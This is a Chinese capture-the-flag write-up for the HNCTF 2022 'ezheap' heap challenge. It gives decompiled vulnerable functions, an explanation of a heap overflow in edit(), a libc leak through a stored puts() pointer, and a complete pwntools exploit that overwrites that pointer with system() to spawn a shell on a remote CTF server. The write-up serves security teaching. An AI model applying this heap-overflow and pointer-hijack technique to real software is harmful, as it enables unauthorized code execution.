[HNCTF 2022 WEEK4]ezheap
[HNCTF 2022 WEEK4]ezheap
1
2
3
4
5
6
[*] '/home/bamuwe/ezheap/ezheap'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
$checksec ./ezheap
1
2
3
4
5
6
Easy Note.
1.Add.
2.Delete.
3.Show.
4.Edit.
Choice:
运行截图
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
int add()
{
__int64 v0; // rbx
__int64 v1; // rax
int v3; // [rsp+0h] [rbp-20h]
signed int v4; // [rsp+4h] [rbp-1Ch]
puts("Input your idx:");
v3 = getnum();
puts("Size:");
v4 = getnum();
if ( v4 > 0x100 )
{
LODWORD(v1) = puts("Invalid!");
}
else
{
heaplist[v3] = malloc(0x20uLL);
if ( !heaplist[v3] )
{
puts("Malloc Error!");
exit(1);
}
v0 = heaplist[v3];
*(v0 + 16) = malloc(v4);
*(heaplist[v3] + 32LL) = &puts; // 预存的puts()地址,考虑泄露/更改
if ( !*(heaplist[v3] + 16LL) )
{
puts("Malloc Error!");
exit(1);
}
sizelist[v3] = v4;
puts("Name: ");
if ( !read(0, heaplist[v3], 0x10uLL) ) //限制name堆块只能输入0x10
{
puts("Something error!");
exit(1);
}
puts("Content:");
if ( !read(0, *(heaplist[v3] + 16LL), sizelist[v3]) )
{
puts("Error!");
exit(1);
}
puts("Done!");
v1 = heaplist[v3];
*(v1 + 24) = 1;
}
return v1;
}
漏洞函数1_add()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
__int64 show()
{
unsigned int v1; // [rsp+Ch] [rbp-4h]
puts("Input your idx:");
v1 = getnum();
if ( v1 <= 0xF && heaplist[v1] )
{
(*(heaplist[v1] + 32LL))(heaplist[v1]); //通过调用堆上预存的puts()地址实现输出打印
return (*(heaplist[v1] + 32LL))(*(heaplist[v1] + 16LL));
}
else
{
puts("Error idx!");
return 0LL;
}
}
漏洞函数2_show()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ssize_t edit()
{
unsigned int v1; // [rsp+8h] [rbp-8h]
unsigned int nbytes; // [rsp+Ch] [rbp-4h]
puts("Input your idx:");
v1 = getnum();
puts("Size:");
nbytes = getnum();
if ( v1 <= 0x10 && heaplist[v1] && nbytes <= 0x100 ) // 只做了<=0x100的限制,可以溢出
return read(0, *(heaplist[v1] + 16LL), nbytes);
puts("Error idx!");
return 0LL;
}
漏洞函数3_edit()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
def add(idx,size,name,text):
io.sendlineafter(b'Choice: \n',b'1')
io.sendlineafter(b'idx:\n',str(idx))
io.sendlineafter(b'Size:\n',str(int(size)))
io.sendlineafter(b'Name: \n',str(name))
io.sendafter(b'Content:\n',text)
def free(idx):
io.sendlineafter(b'Choice: \n',b'2')
io.sendlineafter(b'idx:\n',str(idx))
def show(idx):
io.sendlineafter(b'Choice: \n',b'3')
io.sendlineafter(b'idx:\n',str(idx))
def edit(idx,size,text):
io.sendlineafter(b'Choice: \n',b'4')
io.sendlineafter(b'idx:\n',str(idx))
io.sendlineafter(b'Size:\n',str(int(size)))
io.send(text)
交互函数
程序逻辑:
add()时会添加两个chunk,chunk1存贮name,正文chunk和puts()的地址,即0x0a27656d616e2762(name),0x0000561b7af6c040,0x00007f483b7215d0(puts_addr)另chunk2存贮textshow()会调用chunk1中预存的puts()构造puts(chunk2_addr)实现打印输出
利用思路:
edit()宽松的输入检测,可以更改堆块大小,构造fake_chunk1 2 3 4 5 6 7
add(0,0x18,b'0'*0x10,b'0000') add(1,0x10,'1111',b'1111') add(2,0x10,'2222',b'2222') edit(0,0x20,b'A'*0x18+p8(0x81)) show(0) free(1)
成功构造出fake_chunk
可以构造堆溢出,溢出
\x00截断,填充并泄露puts()的地址1 2 3 4 5 6 7 8 9 10 11
add(4,0x70,'4444',b'4'*(0x20-1)+b'-') #申请回fake_chunk,填充堆空间,添加标志位 show(4) #查看堆上内容 io.recvuntil(b'-') puts_addr = u64(io.recv(6).ljust(8,b'\x00')) # lib = LibcSearcher('puts',puts_addr) #remote lib_base = puts_addr-lib.sym['puts'] sys_addr = lib_base+lib.sym['system'] # lib_base = puts_addr-lib.dump('puts') # sys_addr = lib_base+lib.dump('system') success('&system=>{}'.format(hex(sys_addr))) success('&puts=>{}'.format(hex(puts_addr)))
通过
edit()修改,利用堆溢出修改其他chunk1
edit(4,0x100,b'a'*0x40+p64(0)+p64(0x31)+b'/bin/sh\x00'+p64(0)*2+p64(0x1)+p64(sys_addr))
修改后,可以与上面比较一下
4.利用show()得到shell
1
show(2)
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
#Ubuntu GLIBC 2.23-0ubuntu11.3
from pwn import *
from LibcSearcher import LibcSearcher
context.log_level = 'debug'
elf = ELF('./ezheap')
# io = gdb.debug('./ezheap')
io = remote('node5.anna.nssctf.cn',26829)
# lib = ELF('/home/bamuwe/pwn_tools/glibc-all-in-one/libs/2.23-0ubuntu3_amd64/libc.so.6')
def add(idx,size,name,text):
io.sendlineafter(b'Choice: \n',b'1')
io.sendlineafter(b'idx:\n',str(idx))
io.sendlineafter(b'Size:\n',str(int(size)))
io.sendlineafter(b'Name: \n',str(name))
io.sendafter(b'Content:\n',text)
def free(idx):
io.sendlineafter(b'Choice: \n',b'2')
io.sendlineafter(b'idx:\n',str(idx))
def show(idx):
io.sendlineafter(b'Choice: \n',b'3')
io.sendlineafter(b'idx:\n',str(idx))
def edit(idx,size,text):
io.sendlineafter(b'Choice: \n',b'4')
io.sendlineafter(b'idx:\n',str(idx))
io.sendlineafter(b'Size:\n',str(int(size)))
io.send(text)
add(0,0x18,b'0'*0x10,b'0000')
add(1,0x10,'1111',b'1111')
add(2,0x10,'2222',b'2222')
edit(0,0x20,b'A'*0x18+p8(0x81))
show(0)
free(1)
add(4,0x70,'4444',b'4'*(0x20-1)+b'-')
show(4)
io.recvuntil(b'-')
puts_addr = u64(io.recv(6).ljust(8,b'\x00'))
lib = LibcSearcher('puts',puts_addr)
lib_base = puts_addr-lib.dump('puts')
sys_addr = lib_base+lib.dump('system')
success('&system=>{}'.format(hex(sys_addr)))
success('&puts=>{}'.format(hex(puts_addr)))
edit(4,0x100,b'a'*0x40+p64(0)+p64(0x31)+b'/bin/sh\x00'+p64(0)*2+p64(0x1)+p64(sys_addr))
show(2)
io.interactive()
This post is licensed under CC BY 4.0 by the author.
